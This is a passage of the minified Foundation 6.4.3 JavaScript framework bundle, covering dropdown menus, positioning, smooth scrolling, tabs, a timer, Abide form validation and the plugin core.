e===t})):this.$element,i.hasClass("is-active")||i.find(".is-active").length>0){if(i.find("li.is-active").add(i).attr({"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var n="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+n),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[i])}}},{key:"_destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),s()(document.body).off(".zf.dropdownmenu"),o.a.Burn(this.$element,"dropdown")}}]),t}(c.a);u.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"auto",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0}},function(e,t,i){function n(e,t){var i=t.indexOf(e);return i===t.length-1?t[0]:t[i+1]}i.d(t,"a",(function(){return h}));var s=i(7),a=i(2),o=i(1),r=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),l=["left","right","top","bottom"],c=["top","bottom","center"],d=["left","right","center"],u={left:c,right:c,top:d,bottom:d},h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_init",value:function(){this.triedPositions={},this.position="auto"===this.options.position?this._getDefaultPosition():this.options.position,this.alignment="auto"===this.options.alignment?this._getDefaultAlignment():this.options.alignment}},{key:"_getDefaultPosition",value:function(){return"bottom"}},{key:"_getDefaultAlignment",value:function(){switch(this.position){case"bottom":case"top":return i.i(o.a)()?"right":"left";case"left":case"right":return"bottom"}}},{key:"_reposition",value:function(){this._alignmentsExhausted(this.position)?(this.position=n(this.position,l),this.alignment=u[this.position][0]):this._realign()}},{key:"_realign",value:function(){this._addTriedPosition(this.position,this.alignment),this.alignment=n(this.alignment,u[this.position])}},{key:"_addTriedPosition",value:function(e,t){this.triedPositions[e]=this.triedPositions[e]||[],this.triedPositions[e].push(t)}},{key:"_positionsExhausted",value:function(){for(var e=!0,t=0;t<l.length;t++)e=e&&this._alignmentsExhausted(l[t]);return e}},{key:"_alignmentsExhausted",value:function(e){return this.triedPositions[e]&&this.triedPositions[e].length==u[e].length}},{key:"_getVOffset",value:function(){return this.options.vOffset}},{key:"_getHOffset",value:function(){return this.options.hOffset}},{key:"_setPosition",value:function(e,t,i){if("false"===e.attr("aria-expanded"))return!1;if(s.a.GetDimensions(t),s.a.GetDimensions(e),t.offset(s.a.GetExplicitOffsets(t,e,this.position,this.alignment,this._getVOffset(),this._getHOffset())),!this.options.allowOverlap){for(var n=1e8,a={position:this.position,alignment:this.alignment};!this._positionsExhausted();){var o=s.a.OverlapArea(t,i,!1,!1,this.options.allowBottomOverlap);if(0===o)return;o<n&&(n=o,a={position:this.position,alignment:this.alignment}),this._reposition(),t.offset(s.a.GetExplicitOffsets(t,e,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}this.position=a.position,this.alignment=a.alignment,t.offset(s.a.GetExplicitOffsets(t,e,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}}}]),t}(a.a);h.defaults={position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!0,vOffset:0,hOffset:0}},function(e,t,i){i.d(t,"a",(function(){return l}));var n=i(0),s=i.n(n),a=i(1),o=i(2),r=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="SmoothScroll",this._init()}},{key:"_init",value:function(){var e=this.$element[0].id||i.i(a.b)(6,"smooth-scroll");this.$element.attr({id:e}),this._events()}},{key:"_events",value:function(){var e=this,i=function(i){if(!s()(this).is('a[href^="#"]'))return!1;var n=this.getAttribute("href");e._inTransition=!0,t.scrollToLoc(n,e.options,(function(){e._inTransition=!1})),i.preventDefault()};this.$element.on("click.zf.smoothScroll",i),this.$element.on("click.zf.smoothScroll",'a[href^="#"]',i)}}],[{key:"scrollToLoc",value:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t.defaults,n=arguments[2];if(!s()(e).length)return!1;var a=Math.round(s()(e).offset().top-i.threshold/2-i.offset);s()("html, body").stop(!0).animate({scrollTop:a},i.animationDuration,i.animationEasing,(function(){n&&"function"==typeof n&&n()}))}}]),t}(o.a);l.defaults={animationDuration:500,animationEasing:"linear",threshold:50,offset:0}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(3),o=i(8),r=i(2),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Tabs",this._init(),a.a.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}},{key:"_init",value:function(){var e=this,t=this;if(this.$element.attr({role:"tablist"}),this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=s()('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var e=s()(this),i=e.find("a"),n=e.hasClass(""+t.options.linkActiveClass),a=i.attr("data-tabs-target")||i[0].hash.slice(1),o=i[0].id?i[0].id:a+"-label",r=s()("#"+a);e.attr({role:"presentation"}),i.attr({role:"tab","aria-controls":a,"aria-selected":n,id:o,tabindex:n?"0":"-1"}),r.attr({role:"tabpanel","aria-labelledby":o}),n||r.attr("aria-hidden","true"),n&&t.options.autoFocus&&s()(window).load((function(){s()("html, body").animate({scrollTop:e.offset().top},t.options.deepLinkSmudgeDelay,(function(){i.focus()}))}))})),this.options.matchHeight){var n=this.$tabContent.find("img");n.length?i.i(o.a)(n,this._setHeight.bind(this)):this._setHeight()}this._checkDeepLink=function(){var t=window.location.hash;if(t.length){var i=e.$element.find('[href$="'+t+'"]');if(i.length){if(e.selectTab(s()(t),!0),e.options.deepLinkSmudge){var n=e.$element.offset();s()("html, body").animate({scrollTop:n.top},e.options.deepLinkSmudgeDelay)}e.$element.trigger("deeplink.zf.tabs",[i,s()(t)])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),s()(window).on("changed.zf.mediaquery",this._setHeightMqHandler)),this.options.deepLink&&s()(window).on("popstate",this._checkDeepLink)}},{key:"_addClickHandler",value:function(){var e=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(t){t.preventDefault(),t.stopPropagation(),e._handleTabChange(s()(this))}))}},{key:"_addKeyHandler",value:function(){var e=this;this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(t){if(9!==t.which){var i,n,o=s()(this),r=o.parent("ul").children("li");r.each((function(t){s()(this).is(o)&&(e.options.wrapOnKeys?(i=0===t?r.last():r.eq(t-1),n=t===r.length-1?r.first():r.eq(t+1)):(i=r.eq(Math.max(0,t-1)),n=r.eq(Math.min(t+1,r.length-1))))})),a.a.handleKey(t,"Tabs",{open:function(){o.find('[role="tab"]').focus(),e._handleTabChange(o)},previous:function(){i.find('[role="tab"]').focus(),e._handleTabChange(i)},next:function(){n.find('[role="tab"]').focus(),e._handleTabChange(n)},handled:function(){t.stopPropagation(),t.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(e,t){if(e.hasClass(""+this.options.linkActiveClass))this.options.activeCollapse&&(this._collapseTab(e),this.$element.trigger("collapse.zf.tabs",[e]));else{var i=this.$element.find("."+this.options.linkClass+"."+this.options.linkActiveClass),n=e.find('[role="tab"]'),s=n.attr("data-tabs-target")||n[0].hash.slice(1),a=this.$tabContent.find("#"+s);if(this._collapseTab(i),this._openTab(e),this.options.deepLink&&!t){var o=e.find("a").attr("href");this.options.updateHistory?history.pushState({},"",o):history.replaceState({},"",o)}this.$element.trigger("change.zf.tabs",[e,a]),a.find("[data-mutate]").trigger("mutateme.zf.trigger")}}},{key:"_openTab",value:function(e){var t=e.find('[role="tab"]'),i=t.attr("data-tabs-target")||t[0].hash.slice(1),n=this.$tabContent.find("#"+i);e.addClass(""+this.options.linkActiveClass),t.attr({"aria-selected":"true",tabindex:"0"}),n.addClass(""+this.options.panelActiveClass).removeAttr("aria-hidden")}},{key:"_collapseTab",value:function(e){var t=e.removeClass(""+this.options.linkActiveClass).find('[role="tab"]').attr({"aria-selected":"false",tabindex:-1});s()("#"+t.attr("aria-controls")).removeClass(""+this.options.panelActiveClass).attr({"aria-hidden":"true"})}},{key:"selectTab",value:function(e,t){var i;(i="object"==typeof e?e[0].id:e).indexOf("#")<0&&(i="#"+i);var n=this.$tabTitles.find('[href$="'+i+'"]').parent("."+this.options.linkClass);this._handleTabChange(n,t)}},{key:"_setHeight",value:function(){var e=0,t=this;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var i=s()(this),n=i.hasClass(""+t.options.panelActiveClass);n||i.css({visibility:"hidden",display:"block"});var a=this.getBoundingClientRect().height;n||i.css({visibility:"",display:""}),e=a>e?a:e})).css("height",e+"px")}},{key:"_destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&s()(window).off("changed.zf.mediaquery",this._setHeightMqHandler),this.options.deepLink&&s()(window).off("popstate",this._checkDeepLink)}}]),t}(r.a);c.defaults={deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1,autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,activeCollapse:!1,linkClass:"tabs-title",linkActiveClass:"is-active",panelClass:"tabs-panel",panelActiveClass:"is-active"}},function(e,t,i){function n(e,t,i){var n,s,a=this,o=t.duration,r=Object.keys(e.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(s),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(s),l=l<=0?o:l,e.data("paused",!1),n=Date.now(),s=setTimeout((function(){t.infinite&&a.restart(),i&&"function"==typeof i&&i()}),l),e.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(s),e.data("paused",!0);var t=Date.now();l-=t-n,e.trigger("timerpaused.zf."+r)}}i.d(t,"a",(function(){return n}));var s=i(0);i.n(s)},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(0),s=i.n(n),a=i(21),o=i(1),r=i(7),l=i(8),c=i(3),d=i(4),u=i(6),h=i(9),p=i(18),f=i(10),m=i(5),g=i(20),v=i(11),y=i(12),b=i(13),w=i(22),$=i(14),x=i(23),C=i(24),T=i(25),E=i(26),_=i(27),S=i(29),k=i(30),z=i(31),P=i(32),O=i(16),M=i(33),L=i(17),A=i(34),I=i(35),F=i(28);a.a.addToJquery(s.a),a.a.rtl=o.a,a.a.GetYoDigits=o.b,a.a.transitionend=o.c,a.a.Box=r.a,a.a.onImagesLoaded=l.a,a.a.Keyboard=c.a,a.a.MediaQuery=d.a,a.a.Motion=u.a,a.a.Move=u.b,a.a.Nest=h.a,a.a.Timer=p.a,f.a.init(s.a),m.a.init(s.a,a.a),a.a.plugin(g.a,"Abide"),a.a.plugin(v.a,"Accordion"),a.a.plugin(y.a,"AccordionMenu"),a.a.plugin(b.a,"Drilldown"),a.a.plugin(w.a,"Dropdown"),a.a.plugin($.a,"DropdownMenu"),a.a.plugin(x.a,"Equalizer"),a.a.plugin(C.a,"Interchange"),a.a.plugin(T.a,"Magellan"),a.a.plugin(E.a,"OffCanvas"),a.a.plugin(_.a,"Orbit"),a.a.plugin(S.a,"ResponsiveMenu"),a.a.plugin(k.a,"ResponsiveToggle"),a.a.plugin(z.a,"Reveal"),a.a.plugin(P.a,"Slider"),a.a.plugin(O.a,"SmoothScroll"),a.a.plugin(M.a,"Sticky"),a.a.plugin(L.a,"Tabs"),a.a.plugin(A.a,"Toggler"),a.a.plugin(I.a,"Tooltip"),a.a.plugin(F.a,"ResponsiveAccordionTabs")},function(e,t,i){i.d(t,"a",(function(){return r}));var n=i(0),s=i.n(n),a=i(2),o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"_setup",value:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.$element=e,this.options=s.a.extend(!0,{},t.defaults,this.$element.data(),i),this.className="Abide",this._init()}},{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var e=this;this.$element.off(".abide").on("reset.zf.abide",(function(){e.resetForm()})).on("submit.zf.abide",(function(){return e.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(t){e.validateInput(s()(t.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(t){e.validateInput(s()(t.target))})),this.options.validateOnBlur&&this.$inputs.off("blur.zf.abide").on("blur.zf.abide",(function(t){e.validateInput(s()(t.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var i=e.find("option:selected");i.length&&i.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e[0].id,i=e.siblings(this.options.formErrorSelector);return i.length||(i=e.parent().find(this.options.formErrorSelector)),i.add(this.$element.find('[data-form-error-for="'+t+'"]'))}},{key:"findLabel",value:function(e){var t=e[0].id,i=this.$element.find('label[for="'+t+'"]');return i.length?i:e.closest("label")}},{key:"findRadioLabels",value:function(e){var t=this,i=e.map((function(e,i){var n=i.id,a=t.$element.find('label[for="'+n+'"]');return a.length||(a=s()(i).closest("label")),a[0]}));return s()(i)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),i.length&&i.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),i=this.findRadioLabels(t),n=this.findFormError(t);i.length&&i.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),i=!1,n=!0,a=e.attr("data-validator"),o=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]')||e.is("[disabled]"))return!0;switch(e[0].type){case"radio":i=this.validateRadio(e.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":i=t;break;default:i=this.validateText(e)}a&&(n=this.matchValidation(e,a,e.attr("required"))),e.attr("data-equalto")&&(o=this.options.validators.equalTo(e));var r=-1===[t,i,n,o].indexOf(!1),l=(r?"valid":"invalid")+".zf.abide";if(r){var c=this.$element.find('[data-equalto="'+e.attr("id")+'"]');if(c.length){var d=this;c.each((function(){s()(this).val()&&d.validateInput(s()(this))}))}}return this[r?"removeErrorClasses":"addErrorClasses"](e),e.trigger(l,[e]),r}},{key:"validateForm",value:function(){var e=[],t=this;this.$inputs.each((function(){e.push(t.validateInput(s()(this)))}));var i=-1===e.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",i?"none":"block"),this.$element.trigger((i?"formvalid":"forminvalid")+".zf.abide",[this.$element]),i}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var i=e.val(),n=!1;return i.length?n=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(i):t===e.attr("type")||new RegExp(t).test(i):e.prop("required")||(n=!0),n}},{key:"validateRadio",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),i=!1,n=!1;return t.each((function(e,t){s()(t).attr("required")&&(n=!0)})),n||(i=!0),i||t.each((function(e,t){s()(t).prop("checked")&&(i=!0)})),i}},{key:"matchValidation",value:function(e,t,i){var n=this;return i=!!i,-1===t.split(" ").map((function(t){return n.options.validators[t](e,i,e.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var e=this.$element,t=this.options;s()("."+t.labelErrorClass,e).not("small").removeClass(t.labelErrorClass),s()("."+t.inputErrorClass,e).not("small").removeClass(t.inputErrorClass),s()(t.formErrorSelector+"."+t.formErrorClass).removeClass(t.formErrorClass),e.find("[data-abide-error]").css("display","none"),s()(":input",e).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),s()(":input:radio",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),s()(":input:checkbox",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e.trigger("formreset.zf.abide",[e])}},{key:"_destroy",value:function(){var e=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){e.removeErrorClasses(s()(this))}))}}]),t}(a.a);r.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,validateOnBlur:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(?:222[1-9]|2[3-6][0-9]{2}|27[0-1][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/,website:{test:function(e){return r.defaults.patterns.domain.test(e)||r.defaults.patterns.url.test(e)}}},validators:{equalTo:function(e,t,i){return s()("#"+e.attr("data-equalto")).val()===e.val()}}}},function(e,t,i){function n(e){if(void 0===Function.prototype.name){var t=/function\s([^(]{1,})\(/.exec(e.toString());return t&&t.length>1?t[1].trim():""}return void 0===e.prototype?e.constructor.name:e.prototype.constructor.name}function s(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}i.d(t,"a",(function(){return c}));var a=i(0),o=i.n(a),r=i(1),l=i(4),c={version:"6.4.3",_plugins:{},_uuids:[],plugin:function(e,t){var i=t||n(e),a=s(i);this._plugins[a]=this[i]=e},registerPlugin:function(e,t){var a=t?s(t):n(e.constructor).toLowerCase();e.uuid=i.i(r.b)(6,a),e.$element.attr("data-"+a)||e.$element.attr("data-"+a,e.uuid),e.$element.data("zfPlugin")||e.$element.data("zfPlugin",e),e.$element.trigger("init.zf."+a),this._uuids.push(e.uuid)},unregisterPlugin:function(e){var t=s(n(e.$element.data("zfPlugin").constructor));for(var i in this._uuids.splice(this._uuids.indexOf(e.uuid),1),e.$element.removeAttr("data-"+t).removeData("zfPlugin").trigger("destroyed.zf."+t),e)e[i]=null},reInit:function(e){var t=e instanceof o.a;try{if(t)e.each((function(){o()(this).data("zfPlugin")._init()}));else{var i=this;({object:function(e){e.forEach((function(e){e=s(e),o()("[data-"+e+"]").foundation("_init")}))},string:function(){e=s(e),o()("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(i._plugins))}})[typeof e](e)}}catch(e){console.error(e)}finally{return e}},reflow:function(e,t){void 0===t?t=Object.keys(this._plugins):"string"==typeof t&&(t=[t]);var i=this;o.a.each(t,(function(t,n){var s=i._plugins[n];o()(e).find("[data-"+n+"]").addBack("[data-"+n+"]").each((function(){var e=o()(this),t={};if(e.data("zfPlugin"))console.warn("Tried to initialize "+n+" on an element that already has a Foundation plugin.");else{e.attr("data-options")&&e.attr("data-options").split(";").forEach((function(e,i){var n=e.split(":").map((function(e){return e.trim()}));n[0]&&(t[n[0]]=function(e){return"true"===e||"false"!==e&&(isNaN(1*e)?e:parseFloat(e))}(n[1]))}));try{e.data("zfPlugin",new s(o()(this),t))}catch(e){console.error(e)}finally{return}}}))}))},getFnName:n,addToJquery:function(e){return e.fn.foundation=function(t){var i=typeof t,s=e(".no-js");if(s.length&&s.removeClass("no-js"),"undefined"===i)l.a._init(),c.reflow(this);else{if("string"!==i)throw new TypeError("We're sorry, "+i+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var a=Array.prototype.slice.call(arguments,1),o=this.data("zfPlugin");if(void 0===o||void 0===o[t])throw new ReferenceError("We're sorry, '"+t+"' is not an available method for "+(o?n(o):"this element")+".");1===this.length?o[t].apply(o,a):this.each((function(i,n){o[t].apply(e(n).data("zfPlugin"),a)}))}return this},e}};c.util={throttle:function(e,t){var i=null;return function(){var n=this,s=arguments;null===i&&(i=setTimeout((function(){e.apply(n,s),i=null}),t))}}},window.Foundation=c,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var e=["webkit","moz"],t=0;t<e.length&&!window.requestAnimationFrame;++t){var i=e[t];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(e){var t=Date.now(),i=Math.max(n+16,t);return setTimeout((function(){e(n=i)}),i-t)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),i=this,n=function(){},s=function(){return i.apply(this instanceof n?this:e,t.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),s.prototype=new n,s})},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(1),r=i(15),l=i(5),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function e(t,i,n){null===t&&(t=Function.prototype);var s=Object.getOwnPropertyDescriptor(t,i);if(void 0===s){var a=Object.getPrototypeOf(t);return null===a?void 